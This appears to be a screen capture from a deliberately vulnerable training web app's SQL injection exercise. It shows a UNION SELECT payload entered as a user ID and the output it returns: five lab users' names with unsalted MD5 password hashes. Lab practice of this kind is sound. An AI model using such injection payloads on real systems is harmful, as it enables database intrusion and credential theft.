 Vulnerability: SQL Injection
User ID: ' UNION select first_n Submit
ID: ' UNION SELECT first_name,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users --
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users --
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users --
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users --
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99